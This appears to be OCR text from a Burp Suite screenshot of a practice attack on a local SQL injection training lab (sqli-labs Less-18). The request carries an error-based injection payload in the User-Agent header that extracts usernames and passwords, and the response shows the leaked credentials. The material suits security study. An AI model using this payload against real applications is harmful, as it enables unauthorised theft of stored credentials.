 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: localhost
User-Agent:' or extractvalue(1,concat(0x7e,(select
group_concat(username,0x3a,password) from users)))  or'1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://localhost
Connection: close
Referer: http://localhost/Less-18/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br>SELECT  users.username, users.password FROM users WHERE
users.username='admin' and users.password='admin' ORDER BY users.id DESC LIMIT 0,1</br><font
color= "#FFFF00" font size = 3 >INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`)
VALUES ('' or extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))
or'1'='1', '127.0.0.1', 'admin')</br></font><font color= "#0000ff" font size = 3 >Your User Agent is: ' or
extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))
or'1'='1</font><br>XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'<br><br><img
src="../images/flag.jpg"  /><br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches